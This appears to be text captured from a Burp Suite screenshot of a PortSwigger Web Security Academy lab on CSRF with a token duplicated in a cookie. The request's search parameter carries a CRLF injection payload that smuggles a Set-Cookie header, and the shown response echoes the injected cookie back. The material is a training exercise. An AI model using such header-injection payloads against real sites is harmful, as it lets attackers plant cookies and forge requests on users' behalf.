 Send
Cancel
<
>
Target: https://0ab3007f03fa8b1bc00a77b2008100dd.web
Request
Pretty Raw Hex
\n
1 GET /?search=
anything%0d%0aSet-Cookie:csrfKey=CRLF%3b%20SameSite=None HTTP/1.1
2 Host: 0ab3007f03fa8b1bc00a77b2008100dd.web-security-academy.net
3 Cookie: session=uZOpGQ88yoNLSh6OFz2GHiA8AlA5NbgZ; csrf=
5GaeDcsD8nJ2iTzyOGIcnydqApFgwUkK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab3007f03fa8b1bc00a77b2008100dd.web-security-academy.net
/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=anything
3 Set-Cookie:csrfKey=CRLF; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3172
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>